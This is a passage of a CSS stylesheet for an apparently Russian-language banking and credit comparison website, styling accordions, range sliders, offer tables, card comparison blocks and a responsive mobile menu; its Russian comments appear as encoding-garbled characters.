    text-align: left;
    font-size: 13px;
    color: #119649;
    transition: 0.4s;
    background-repeat: no-repeat;
    background-position: 99%;
    padding: 16px 26px 16px 20px;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.bottom-content .active, .accordion:hover {
    background-color: #ccc;
}

/* Style the accordion panel. Note: hidden by default */
.panel {
    padding: 20px;
    border: 1px solid lightgray;
    width:95%;
    background-color: white;
    border-top: none;
    display: none;
    overflow: hidden;
    transition: 0.4s;
}
.panel.active{
    display: block;
    transition: 0.4s;
}
.panel p {
    margin: 0;
}

.accordion-block {
    margin-bottom: 10px;
}
.accordion svg{
    transition: 0.4s;
}
.accordion svg.active{
    transform:rotate(180deg);
    transition: transform 0.4s;
}
.accordion1 {
    margin-top: 60px;
}

.panel p {
    color: #6A7E9C;
    font-size: 18px;
    font-weight: 400;
}
/*
cash-machine-maps
 */
.maps .news-cat-content {
    display: flex;
    margin-top: 40px;
}

.left-map-block span:last-child {color: #6A7E9C;margin-top: 10px;}

.right-map {
    width: 959px;
    height: 679px;
}

.right-map iframe {
    width: 100%;
    height: 100%;
}

.left-map {
    margin-right: 30px;
    width: 297px;
}

html body .left-map-block .semibold-text {
    margin-bottom: 10px !important;
}

.left-map-block {
    padding: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E9ECF0;
}
/*
Organization
 */
.green-select{
    float: right;
    border: none;
    font-size: 14px;
    font-weight: 400;
    color: #119649;
}
.organization-block {
    display: flex;
    flex-direction: column;
    width: calc(100% / 3 - 31px);
    margin-right: 31px;
    margin-bottom: 20px;
}

.organizations-blocks {
    display: flex;
    margin-bottom: 30px;
}

.organization-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px;
    justify-content: center;
    border-radius: 5px;
    border: 1px solid #E9ECF0;
}

.organization-block:last-child {
    margin-right: 0;
}

.organization-block a {
    width: 100%;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 500;
    color: #19193D;
    border-radius: 5px;
    font-size: 15px;
    border: 1px solid #19193D;
    margin-top: 8px;
}

.organization-top span {
    margin-bottom: 15px;
}
img.banner-bottom {
    margin-top: 50px;
    width: 100%;
    margin-bottom: 60px;
}
.branch-drops.branchs2 select.arrow-auth {
    width: 458px;
    background-position: 95%;
}

/*
credits
 */.slidecontainer {
       width: 100%; /* Ð¨Ð¸Ñ€Ð¸Ð½Ð° Ð²Ð½ÐµÑˆÐ½ÐµÐ³Ð¾ ÐºÐ¾Ð½Ñ‚ÐµÐ¹Ð½ÐµÑ€Ð° */
   }

/* Ð¡Ð°Ð¼ Ð¿Ð¾Ð»Ð·ÑƒÐ½Ð¾Ðº */
.slider {
    -webkit-appearance: none;  /* ÐŸÐµÑ€ÐµÐ¾Ð¿Ñ€ÐµÐ´ÐµÐ»ÐµÐ½Ð¸Ðµ ÑÑ‚Ð¸Ð»ÐµÐ¹ CSS Ð¿Ð¾ ÑƒÐ¼Ð¾Ð»Ñ‡Ð°Ð½Ð¸ÑŽ */
    appearance: none;
    width: 100%; /* ÐŸÐ¾Ð»Ð½Ð°Ñ ÑˆÐ¸Ñ€Ð¸Ð½Ð° */
    height: 13px !important; /* Ð—Ð°Ð´Ð°Ð½Ð½Ð°Ñ Ð²Ñ‹ÑÐ¾Ñ‚Ð° */
    background: #d3d3d3; /* Ð¡ÐµÑ€Ñ‹Ð¹ Ñ„Ð¾Ð½ */
    outline: none; /* Ð£Ð´Ð°Ð»Ð¸Ñ‚ÑŒ ÐºÐ¾Ð½Ñ‚ÑƒÑ€ */
    opacity: 0.7; /* Ð£ÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚Ðµ Ð¿Ñ€Ð¾Ð·Ñ€Ð°Ñ‡Ð½Ð¾ÑÑ‚ÑŒ (Ð´Ð»Ñ ÑÑ„Ñ„ÐµÐºÑ‚Ð¾Ð² Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð¼Ñ‹ÑˆÐ¸ Ð¿Ñ€Ð¸ Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ð¸ ÐºÑƒÑ€ÑÐ¾Ñ€Ð°) */
    -webkit-transition: .2s; /* 0.2 ÑÐµÐºÑƒÐ½Ð´Ð½Ñ‹Ð¹ Ð¿ÐµÑ€ÐµÑ…Ð¾Ð´ Ð¿Ñ€Ð¸ Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ð¸ ÐºÑƒÑ€ÑÐ¾Ñ€Ð° */
    transition: opacity .2s;
    overflow: hidden;
}

/* Ð­Ñ„Ñ„ÐµÐºÑ‚Ñ‹ Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ñ ÐºÑƒÑ€ÑÐ¾Ñ€Ð° Ð¼Ñ‹ÑˆÐ¸ */
.slider:hover {
    opacity: 1; /* ÐŸÐ¾Ð»Ð½Ð¾ÑÑ‚ÑŒÑŽ Ð¾Ñ‚Ð¾Ð±Ñ€Ð°Ð¶Ð°ÐµÑ‚ÑÑ Ð¿Ñ€Ð¸ Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ð¸ ÐºÑƒÑ€ÑÐ¾Ñ€Ð° Ð¼Ñ‹ÑˆÐ¸ */
}

/*ÐŸÐ¾Ð»Ð·ÑƒÐ½Ð¾Ðº Ð¾Ð±Ñ€Ð°Ð±Ð¾Ñ‚Ñ‡Ð¸Ðº (Ð¸ÑÐ¿Ð¾Ð»ÑŒÐ·Ð¾Ð²Ð°Ñ‚ÑŒ -webkit- (Chrome, Opera, Safari, Edge) Ð¸ -moz- (Firefox) Ñ‡Ñ‚Ð¾Ð±Ñ‹ Ð¿ÐµÑ€ÐµÐ¾Ð¿Ñ€ÐµÐ´ÐµÐ»Ð¸Ñ‚ÑŒ Ð²Ð½ÐµÑˆÐ½Ð¸Ð¹ Ð²Ð¸Ð´ Ð¿Ð¾ ÑƒÐ¼Ð¾Ð»Ñ‡Ð°Ð½Ð¸ÑŽ ) */
.slider::-webkit-slider-thumb {
    -webkit-appearance: none; /* ÐŸÐµÑ€ÐµÐ¾Ð¿Ñ€ÐµÐ´ÐµÐ»Ð¸Ñ‚ÑŒ Ð²Ð½ÐµÑˆÐ½Ð¸Ð¹ Ð²Ð¸Ð´ Ð¿Ð¾ ÑƒÐ¼Ð¾Ð»Ñ‡Ð°Ð½Ð¸ÑŽ */
    appearance: none;
    width: 13px; /* Ð£ÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚Ðµ Ð¾Ð¿Ñ€ÐµÐ´ÐµÐ»ÐµÐ½Ð½ÑƒÑŽ ÑˆÐ¸Ñ€Ð¸Ð½Ñƒ Ð¾Ð±Ñ€Ð°Ð±Ð¾Ñ‚Ñ‡Ð¸ÐºÐ° Ð¿Ð¾Ð»Ð·ÑƒÐ½ÐºÐ° */
    height: 13px!important; /* Ð’Ñ‹ÑÐ¾Ñ‚Ð° Ð¾Ð±Ñ€Ð°Ð±Ð¾Ñ‚Ñ‡Ð¸ÐºÐ° Ð¿Ð¾Ð»Ð·ÑƒÐ½ÐºÐ° */
    background-size: 100%;
    box-shadow: -8px -1px 0px -5px #00b206,-10px -1px 0px -5px #00b206,-12px -1px 0px -5px #00b206,-14px -1px 0px -5px #00b206,-16px -1px 0px -5px #00b206,-18px -1px 0px -5px #00b206,-20px -1px 0px -5px #00b206,-22px -1px 0px -5px #00b206,-24px -1px 0px -5px #00b206,-26px -1px 0px -5px #00b206,-28px -1px 0px -5px #00b206,-30px -1px 0px -5px #00b206,-32px -1px 0px -5px #00b206,-34px -1px 0px -5px #00b206,-36px -1px 0px -5px #00b206,-38px -1px 0px -5px #00b206,-40px -1px 0px -5px #00b206,-42px -1px 0px -5px #00b206,-44px -1px 0px -5px #00b206,-46px -1px 0px -5px #00b206,-48px -1px 0px -5px #00b206,-50px -1px 0px -5px #00b206,-52px -1px 0px -5px #00b206,-54px -1px 0px -5px #00b206,-56px -1px 0px -5px #00b206,-58px -1px 0px -5px #00b206,-60px -1px 0px -5px #00b206,-62px -1px 0px -5px #00b206,-64px -1px 0px -5px #00b206,-66px -1px 0px -5px #00b206,-68px -1px 0px -5px #00b206,-70px -1px 0px -5px #00b206,-72px -1px 0px -5px #00b206,-74px -1px 0px -5px #00b206,-76px -1px 0px -5px #00b206,-78px -1px 0px -5px #00b206,-80px -1px 0px -5px #00b206,-82px -1px 0px -5px #00b206,-84px -1px 0px -5px #00b206,-86px -1px 0px -5px #00b206,-88px -1px 0px -5px #00b206,-90px -1px 0px -5px #00b206,-92px -1px 0px -5px #00b206,-94px -1px 0px -5px #00b206,-96px -1px 0px -5px #00b206,-98px -1px 0px -5px #00b206, -100px -1px 0px -5px #00b206, -102px -1px 0px -5px #00b206, -104px -1px 0px -5px #00b206, -106px -1px 0px -5px #00b206, -108px -1px 0px -5px #00b206, -110px -1px 0px -5px #00b206, -112px -1px 0px -5px #00b206, -114px -1px 0px -5px #00b206, -116px -1px 0px -5px #00b206, -118px -1px 0px -5px #00b206, -120px -1px 0px -5px #00b206, -122px -1px 0px -5px #00b206, -124px -1px 0px -5px #00b206, -126px -1px 0px -5px #00b206, -128px -1px 0px -5px #00b206, -130px -1px 0px -5px #00b206, -132px -1px 0px -5px #00b206, -134px -1px 0px -5px #00b206, -136px -1px 0px -5px #00b206, -138px -1px 0px -5px #00b206, -140px -1px 0px -5px #00b206, -142px -1px 0px -5px #00b206, -144px -1px 0px -5px #00b206, -146px -1px 0px -5px #00b206, -148px -1px 0px -5px #00b206, -150px -1px 0px -5px #00b206, -152px -1px 0px -5px #00b206, -154px -1px 0px -5px #00b206, -156px -1px 0px -5px #00b206, -158px -1px 0px -5px #00b206, -160px -1px 0px -5px #00b206, -162px -1px 0px -5px #00b206, -164px -1px 0px -5px #00b206, -166px -1px 0px -5px #00b206, -168px -1px 0px -5px #00b206, -170px -1px 0px -5px #00b206, -172px -1px 0px -5px #00b206, -174px -1px 0px -5px #00b206, -176px -1px 0px -5px #00b206, -178px -1px 0px -5px #00b206, -180px -1px 0px -5px #00b206, -182px -1px 0px -5px #00b206, -184px -1px 0px -5px #00b206, -186px -1px 0px -5px #00b206, -188px -1px 0px -5px #00b206, -190px -1px 0px -5px #00b206, -192px -1px 0px -5px #00b206, -194px -1px 0px -5px #00b206,-196px -1px 0px -5px #00b206, -198px -1px 0px -5px #00b206, -200px -1px 0px -5px #00b206, -202px -1px 0px -5px #00b206, -204px -1px 0px -5px #00b206, -206px -1px 0px -5px #00b206, -208px -1px 0px -5px #00b206, -210px -1px 0px -5px #00b206, -212px -1px 0px -5px #00b206, -214px -1px 0px -5px #00b206, -216px -1px 0px -5px #00b206, -218px -1px 0px -5px #00b206, -220px -1px 0px -5px #00b206, -222px -1px 0px -5px #00b206, -224px -1px 0px -5px #00b206, -226px -1px 0px -5px #00b206, -228px -1px 0px -5px #00b206, -230px -1px 0px -5px #00b206, -232px -1px 0px -5px #00b206, -234px -1px 0px -5px #00b206, -236px -1px 0px -5px #00b206, -238px -1px 0px -5px #00b206, -240px -1px 0px -5px #00b206, -242px -1px 0px -5px #00b206, -244px -1px 0px -5px #00b206, -246px -1px 0px -5px #00b206, -248px -1px 0px -5px #00b206, -250px -1px 0px -5px #00b206, -252px -1px 0px -5px #00b206, -254px -1px 0px -5px #00b206, -256px -1px 0px -5px #00b206, -258px -1px 0px -5px #00b206, -260px -1px 0px -5px #00b206, -262px -1px 0px -5px #00b206, -264px -1px 0px -5px #00b206, -266px -1px 0px -5px #00b206, -268px -1px 0px -5px #00b206, -270px -1px 0px -5px #00b206, -272px -1px 0px -5px #00b206, -274px -1px 0px -5px #00b206, -276px -1px 0px -5px #00b206, -278px -1px 0px -5px #00b206, -280px -1px 0px -5px #00b206, -282px -1px 0px -5px #00b206, -284px -1px 0px -5px #00b206, -286px -1px 0px -5px #00b206, -288px -1px 0px -5px #00b206, -290px -1px 0px -5px #00b206, -292px -1px 0px -5px #00b206, -294px -1px 0px -5px #00b206,-296px -1px 0px -5px #00b206, -298px -1px 0px -5px #00b206,-300px -1px 0px -5px #00b206, -302px -1px 0px -5px #00b206, -304px -1px 0px -5px #00b206, -306px -1px 0px -5px #00b206, -308px -1px 0px -5px #00b206, -310px -1px 0px -5px #00b206, -312px -1px 0px -5px #00b206, -314px -1px 0px -5px #00b206, -316px -1px 0px -5px #00b206, -318px -1px 0px -5px #00b206, -320px -1px 0px -5px #00b206, -322px -1px 0px -5px #00b206, -324px -1px 0px -5px #00b206, -326px -1px 0px -5px #00b206, -328px -1px 0px -5px #00b206, -330px -1px 0px -5px #00b206, -332px -1px 0px -5px #00b206, -334px -1px 0px -5px #00b206, -336px -1px 0px -5px #00b206, -338px -1px 0px -5px #00b206, -340px -1px 0px -5px #00b206, -342px -1px 0px -5px #00b206, -344px -1px 0px -5px #00b206, -346px -1px 0px -5px #00b206, -348px -1px 0px -5px #00b206, -350px -1px 0px -5px #00b206, -352px -1px 0px -5px #00b206, -354px -1px 0px -5px #00b206, -356px -1px 0px -5px #00b206, -358px -1px 0px -5px #00b206, -360px -1px 0px -5px #00b206, -362px -1px 0px -5px #00b206, -364px -1px 0px -5px #00b206, -366px -1px 0px -5px #00b206, -368px -1px 0px -5px #00b206, -370px -1px 0px -5px #00b206, -372px -1px 0px -5px #00b206, -374px -1px 0px -5px #00b206, -376px -1px 0px -5px #00b206, -378px -1px 0px -5px #00b206, -380px -1px 0px -5px #00b206, -382px -1px 0px -5px #00b206, -384px -1px 0px -5px #00b206, -386px -1px 0px -5px #00b206, -388px -1px 0px -5px #00b206, -390px -1px 0px -5px #00b206, -392px -1px 0px -5px #00b206, -394px -1px 0px -5px #00b206, -396px -1px 0px -5px #00b206, -398px -1px 0px -5px #00b206;

    background-image: url("img/Path 2780.png"); /* Ð—ÐµÐ»ÐµÐ½Ñ‹Ð¹ Ñ„Ð¾Ð½ */
    cursor: pointer; /* ÐšÑƒÑ€ÑÐ¾Ñ€ Ð¿Ñ€Ð¸ Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ð¸ */
}

.slider::-moz-range-thumb {
    width: 13px; /* Ð£ÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚Ðµ Ð¾Ð¿Ñ€ÐµÐ´ÐµÐ»ÐµÐ½Ð½ÑƒÑŽ ÑˆÐ¸Ñ€Ð¸Ð½Ñƒ Ð¾Ð±Ñ€Ð°Ð±Ð¾Ñ‚Ñ‡Ð¸ÐºÐ° Ð¿Ð¾Ð»Ð·ÑƒÐ½ÐºÐ° */
    height: 13px; /* Ð’Ñ‹ÑÐ¾Ñ‚Ð° Ð¾Ð±Ñ€Ð°Ð±Ð¾Ñ‚Ñ‡Ð¸ÐºÐ° Ð¿Ð¾Ð´Ð·ÑƒÐ½ÐºÐ° */
    background-image: url("img/Path 2780.png"); /* Ð—ÐµÐ»ÐµÐ½Ñ‹Ð¹ Ñ„Ð¾Ð½ */
    cursor: pointer; /* ÐšÑƒÑ€ÑÐ¾Ñ€ Ð¿Ñ€Ð¸ Ð½Ð°Ð²ÐµÐ´ÐµÐ½Ð¸Ð¸ */
}
input#myRange,input#myRange2 {
    margin-top: -5px;
    border: none;
    padding: inherit;
    margin-bottom: inherit;
}
/*
#myRange,#rangeP {
    -webkit-appearance: none;
    appearance: none;
    padding: 0;
    height: 5px;
    border-radius: 5px;
    box-shadow: inset 0 1px #ccc, inset 0 1px 1px #575555, inset 0 -2px #ccc;
    background: white;
    overflow: hidden;
}
#rangeP::-moz-range-thumb {
    border-radius: 2px;
    box-shadow: -13px 0 #00b206, -26px 0 #00b206, -39px 0 #00b206, -52px 0 #00b206, -65px 0 #00b206, -78px 0 #00b206, -91px 0 #00b206, -104px 0 #00b206, -117px 0 #00b206, -130px 0 #00b206, -143px 0 #00b206, -156px 0 #00b206;
}
#rangeP::-moz-range-track {
    background: none;
    border: none;
}
#myRange::-webkit-slider-thumb ,#rangeP::-webkit-slider-thumb {
    -webkit-appearance: none;
    width:13px;
    height:13px;
    background-position: 10%;
    background-size: 100% ;
    background-image: url("img/Path 2780.png");
    box-shadow: -13px 0 #00b206, -26px 0 #00b206, -39px 0 #00b206, -52px 0 #00b206, -65px 0 #00b206, -78px 0 #00b206, -91px 0 #00b206, -104px 0 #00b206, -117px 0 #00b206, -130px 0 #00b206, -143px 0 #00b206, -156px 0 #00b206, -169px 0 #00b206, -182px 0 #00b206, -195px 0 #00b206, -208px 0 #00b206, -221px 0 #00b206, -234px 0 #00b206, -247px 0 #00b206, -252px 0 #00b206, -265px 0 #00b206, -278px 0 #00b206, -290px 0 #00b206, -303px 0 #00b206, -316px 0 #00b206, -329px 0 #00b206;
}
*/
span#demo,span#demo2 {
    border: 1px solid #E9ECF0;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    padding: 10px;
    height: 43px;
    width: 338px;
}
.table-card-offers-block-all {
    display: flex;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #E9ECF0;
}

.table-card-offers-blocks-all .table-card-offers-block5 {
    flex-direction: row;
    align-items: center;
}

.table-card-offers-blocks-all .table-card-offers-block5 a {
    margin-bottom: 0;
}

.table-card-offers-block-all .table-card-offers-block2 {
    margin-right: 85px;
}

.credits.table-card-offers-top span:nth-of-type(1) {
    margin-right: 252px;
    margin-left: 25px;
}

.credits.table-card-offers-top span:nth-of-type(3) {
    margin-right: 130px;
}

.credits.table-card-offers-top span:nth-of-type(2) {
    margin-right: 95px;
}
.preload-offers-top {
    display: flex;
    align-items: center;
    margin-top: 35px;
    margin-bottom: 35px;
    justify-content: space-between;
}

.preload-offers-top span {
    margin-bottom: 0 !important;
}
.table-card-offers-top.credits span {
    margin-bottom: 0;
}
.bottom-banners {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
    margin-bottom: 60px;
}

.bottom-banners a img {
    height: 100%;
}
#tabs-1 h2.lb2374a97, #tabs-2 h2.lb2374a97 {
    margin-bottom: 0;
    text-align: left;
}

#tabs-1 div#tabs, #tabs-2 div#tabs {
    margin-top: 50px;
}

#tabs-1 .card-full, #tabs-2 .card-full {
    padding: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
    height: 279px;
    width: 220px;
}
#tabs-1 .grid__col-hsm-2 {
    flex: 0 0 33%;
    padding: 20px;
    max-width: 33%;
}
#tabs-1 .grid__row {
    margin-top: 40px;
}
.table-card-offers-block4 span a {
    margin-right: 100px;
}

.table-card-offers-block-all .table-card-offers-block4 {
    padding-right: 20px;
}
/*
ipoteka
 */
.bg-minor-black-lighten2.padding-vert-2xl {
    background: linear-gradient(90deg, #eef5fc 1%,#ffffff 100% );
}
.layout-wrapper.form {
    display: flex;
    align-items: center;
}
.form-in {
    display: flex;
    flex-direction: column;
    width: 78%;
    overflow: hidden;
    margin-right: 25px;
}

.form-in .layout-wrapper {
    margin-bottom: 30px;
    padding-left: 0;
}

.form-in .branchs {
    margin-bottom: 30px;
}

.form .right-side {
    height: 100%;
    margin-top: 65px;
}

.form .right-side a img {
    height: 100%;
}
.form-in .card-full {
    padding: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.form-in .preload-offers__card {
    height: 286px;
}
.under-branch {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.under-branch button {
    margin: 0;
}

.under-branch span {
    color: #6A7E9C;
}
.pagination {
    margin-bottom: 60px;
}
.preload-offers__card ul li {
    color: orange;
    float: left;
}

.preload-offers__card ul {
    list-style: disc;
    padding-left: 40px;
    margin-top: 10px;
}

.preload-offers__card ul li span {
    color: #19193D !important;
}
.send-ipotek .semibold-text {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid lightgray;
}

.send-iptek-block .medium-text {
    margin-bottom: 30px;
    display: block;
}

.send-iptek-block ul {
    list-style: disc;
    padding-left: 20px;
    display: flex;
}

.send-iptek-block ul li {
    color: lightgray;
}

.send-iptek-block ul li span {
    color: #119649;
}

.send-iptek-block ul div:first-child {
    margin-right: 150px;
}
/*
card-info
 */
.credit-info-top {
    display: flex;
    margin-bottom: 30px;
}

.credit-info-text {display: flex;flex-direction: column;}

.credit-info {}

.credit-info-text span {
    width: auto;
    margin-bottom: 10px;
    margin-right: 190px;
}

.doc-down {
    display: flex;
    margin-bottom: 12px;
}

.doc-down a {
    margin-right: 30px;
}

.credit-info-bottom button {background: #3F4892;font-size: 15px;font-weight: 500;border: none;color: white;width: 288px;height: 48px;border-radius: 5px;}

.credit-info-text .semibold-text {
    color: #119649;
}
.organization-bottom-block ul {
    list-style: disc;
}

.organization-bottom-block ul li {margin-left: 20px;color: orange;margin-bottom: 20px;}
.table-card-offers-blocks-all {
    margin-left: auto;
}
a.all-cards {
    width: 230px;
    height: 34px;
    display: flex;
    margin: auto;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    border: 1px solid #E9ECF0;
}
.table-card-offers {
    margin-bottom: 60px;
}

#tabs-1 .types .grid__row {
    margin-top: 0;
}

#tabs-1 .types .grid__col-hsm-2 {
    flex: 0 0 25%;
    max-width: 25%;
}
/*
card-srav
*/

.choose.organization-top-block {
    flex-direction: column;
}

.srav-cards-block {
    display: flex;
}

.srav-cards-block-right {
    display: flex;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6a7e9c54;
}

.left-choose {
    width: 240px;
    margin-right: 30px;
}

.img-block {
    position: relative;
}

img.bin {
    position: absolute;
    right: 15px;
    display: block;
    cursor: pointer;
    top: 10px;
}

.right-choose {
    width: 240px;
    display: flex;
    flex-direction: column;
    text-align: left;
}

.srav-cards-block-left {
    width: 280px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6a7e9c54;
    padding-bottom: 20px;
}

.left-choose {
    display: flex;
    flex-direction: column;
    text-align: left;
}

.right-choose a {
    color: white;
    background: #119649;
    border: none;
    border-radius: 5px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.left-choose .medium-text {color: #6A7E9C;}

.left-choose .medium-text.company {
    color: #119649;
    margin-top: 10px;
}

span.company.medium-text {
    color: #119649;
    margin-top: 10px;
}

.right-choose .medium-text {
    color: #6A7E9C;
}

button.popup {
    color: white;
    background: #119649;
    border: none;
    border-radius: 5px;
    height: 38px;
}

.left-choose a {
    color: white;
    background: #119649;
    border: none;
    border-radius: 5px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.srav-cards-block-left:last-child {
    border-bottom: none;
}

.srav-cards-block-left:last-child {
    border-bottom: none;
}

.srav-cards-block:last-child .srav-cards-block-left {
    border-bottom: none;
}

.srav-cards-block:last-child .srav-cards-block-right {
    border-bottom: none;
}

span.card-title.medium-text {
    color: #19193D;
}

span.card-title.medium-text {
    color: #19193D;
}
.auth-selects.form {
    border-bottom: 1px solid #E9ECF0;
}
.organization-top-block.card-info {
    flex-direction: row;
}
/*li.tabs__item:first-child {
    border-bottom: 2px solid #3F4892;
    color:  #3F4892;
    padding-bottom: 14px;
}

li.tabs__item:first-child span a {color: #19193D !important;}*/

.table-card-offers-blocks-all .medium-text {
    font-weight: 600;
}
.panel {
    position: relative;
    background-color: #fff;
    color: #2c2c2c;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 24px;
    transition: display 0.4s;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .16);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .16);
}
#tabs-1 .grid__col-hsm-2 {
    border-radius: 5px;
}
#tabs-1 .grid__col-hsm-2:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}
#tabs-1 .card-block {
    margin-right: 8px;
}
.card-block {
    background: white;
    border-radius: 6px;
}
.padding-vert-2xl {
    padding-top: 64px;
    padding-bottom: 0 !important;
}
.layout-wrapper.ss3 {
    padding-bottom: 63px;
}
.card-block.gl {
    margin-right: 31px !important;
}
/*li.tabs__item:first-child a {
    color: #19193D !important;
}*/

body .swiper-slide {
    height: max-content;
}

body .swiper-wrapper {
    height: 500px;
}
body .ss1 .swiper-wrapper {
    height: auto;
}
.form-tabs {
    display: flex;
}

.form-tab {
    display: flex;
    align-items: flex-end;
}

.form-tab ul {
    margin-bottom: 0 !important;
}
.news-cat-content {
    margin-top: 40px;
}
.swiper-wrapper.nw {
    height: 100%;
}

.swiper-slide.nw {
    height: 100%;
}
p.searched-text.medium-text {
    width: 80px;
    height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 10px;
    margin-top: 5px;
    align-items: center;
    justify-content: space-evenly;
}
.center-form span#demo {
    width: 300px;
}
div#tabs-2.left-side {
    width: 100% !important;
}
.credit-block2.oplata .table-card-offers-block3 {
    margin-right: 50px;
    width: 168px;
}
.oplata .table-card-offers-block4 {
    width: 150px;
}
.uslovia .table-card-offers-block1-text a {
    width: 160px;
}

.uslovia .table-card-offers-block1 {
    margin-right: 120px;
}

.credit-block2.uslovia .table-card-offers-block2 {
    margin-right: 90px;
}

.credit-block2.uslovia .table-card-offers-top span:nth-of-type(2) {
    margin-right: 140px;
}

.credit-block2.uslovia .table-card-offers-top span:nth-of-type(3) {
    margin-right: 71px;
}
.card-table .table-card-offers-block1-text a {
    width: 150px;
}

.card-table .credits.table-card-offers-top span:nth-of-type(1) {
    margin-right: 247px;
}

.card-table .table-card-offers-block-all .table-card-offers-block2 {
    margin-right: 95px;
}

.card-table .table-card-offers-block-all .table-card-offers-block3 {
    margin-right: 120px;
}

.card-table .table-card-offers-block-all .table-card-offers-block4 {
    padding-right: 70px;
}

.card-table .credits.table-card-offers-top span:nth-of-type(3) {
    margin-right: 65px;
}
body .card-table .preload-offers__card {
    margin-left: 20px;
}
.card-table .preload-offers__card .card-img img {
    width: 100%;
}

.card-table .card-full {
    width: 274px;
}
.table-card-offers-block4 span {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 10px;
}
.gl  .preload-offers__card {
    margin-left: 20px;
}
.gl .card-full {
    margin-left: -35px;
}
.gl .preload-offers__card {
    height: 279px !important;
    width: 220px;
    border: none !important;
}

.gl .top-card {
    flex-direction: row !important;
    justify-content: space-between;
}

.header-right {
    display: flex;
    width: 133px;
    justify-content: space-between;
}
button.vesi-mb {
    display: none !important;

}
span.medium-text.mb-table-name {
    color: #6A7E9C;
    font-size: 14px;
    display: none;
}
ul.menu-box {
    display: none;
}
.menu-btn {
    display: none;
}
.menu-close-btn {
    display: none;
}
.count {
    display: flex;
    justify-content: flex-start;
}

html body .count span {
    width: auto ;
    margin-right: 5px;
}
.news-cat-content-3 .center-news-block {
    width: calc(100% / 3 - 33px);
    margin-bottom: 20px;
}
@media (max-width: 1047px){
    .card-full {
        width: 274px;
    }
    .news-cat-content-3 {
        flex-wrap: wrap;
    }

    .news-cat-content-3 .center-news-block {
        width: calc(100% / 3 - 33px);
        margin-bottom: 20px;
    }
    span.org-info-left-text.medium-text {
        margin-bottom: 20px !important;
    }
    .form-in {
        width: 100%;
        margin-right: 0;
    }
    .slider-and-text {
        flex-wrap: wrap;
    }

    span.regular-text {
        width: 100%;
    }

    .inform-page-top-slider {
        margin-bottom: 20px;
    }

    .under-slider-block-second-img {
        width: 100%;
    }

    .under-slider-block-second-img img {
        width: 100%;
    }
    .org1 .table-card-offers-block-all {
        flex-direction: row;
    }
    .org1 .table-card-offers-block-all > div {
        margin-right: 50px !important;
    }

    .org1 .table-card-offers-block4 {
        display: flex;
    }

    .org1 .table-card-offers-block-all {
        flex-direction: row;
        flex-wrap: wrap;
    }

    .org1 .table-card-offers-block4 span {
        width: 130px;
    }

    .table-card-offers .all-data {
        width: 100%;
    }

    .menu-btn{
        display: block;
    }
    .menu-btn.deactive {
        display: none;
    }
    .menu-close-btn {
        display: none;
    }
    .menu-close-btn.active{
        display: block;
    }
    .menu-box{
        left: -9999px;
        transition: left 2s;
        overflow: scroll;
    }
    .menu-box.active {
        transition: left 0.5s;
        left: 0;
    }
    html.active {
        overflow: hidden;
    }
    .menu-btn.active {
        margin-left: 0;
        height: 29px !important;
    }
    .header__logo {
        margin-right: 0;
        flex: 0 0 155px;
    }

    .c-hamburger {
        display: block;
        position: relative;
        /* overflow: hidden; */
        margin: 0;
        padding: 0;
        flex-shrink: 0;
        width: 32px;
        margin-right: 10px;
        height: 40px;
        font-size: 0;
        text-indent: 0;
        appearance: none;
        box-shadow: none;
        border-radius: none;
        border: none;
        cursor: pointer;
        transition: background 0.3s;
    }

    .c-hamburger:focus {
        outline: none;
    }
    .c-hamburger span {
        display: block;
        position: absolute;
        top: 22px;
        left: 0;
        right: 0;
        height: 2px;
        background: gray;
    }

    .c-hamburger span::before,
    .c-hamburger span::after {
        position: absolute;
        display: block;
        left: 0;
        margin-bottom: 7px;
        margin-top: 7px;
        width: 100%;
        height: 2px;
        background-color: gray;
        content: "";
    }

    .c-hamburger span::before {
        top: -20px;
    }

    .c-hamburger span::after {
        bottom: -20px;
    }
    .c-hamburger--htx {
        /* background-color: #ff3264; */
    }

    .c-hamburger--htx span {
        transition: background 0s 0.3s;
    }

    .c-hamburger--htx span::before,
    .c-hamburger--htx span::after {
        transition-duration: 0.3s, 0.3s;
        transition-delay: 0.3s, 0s;
